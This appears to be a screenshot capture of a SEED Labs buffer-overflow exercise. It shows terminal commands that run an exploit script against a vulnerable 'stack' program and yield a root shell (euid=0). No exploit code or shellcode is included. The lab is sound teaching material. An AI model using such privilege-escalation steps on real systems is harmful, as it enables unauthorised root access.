 Terminator
En
7:36 PM
/bin/bash
/bin/bash 66x24
[09/29/20]seed@VM:~/Desktop$ chmod u+x exploit.py
[09/29/20]seed@VM:~/Desktop$ ls
badfile exploit.c stack.c
call_shellcode exploit.py stack_dbg
call_shellcode.c peda-session-stack_dbg.txt
exploit stack
[09/29/20]seed@VM:~/Desktop$ rm badfile
[09/29/20]seed@VM:~/Desktop$ exploit.py
[09/29/20]seed@VM:~/Desktop$ ./stack
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm
),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambasha
re)
#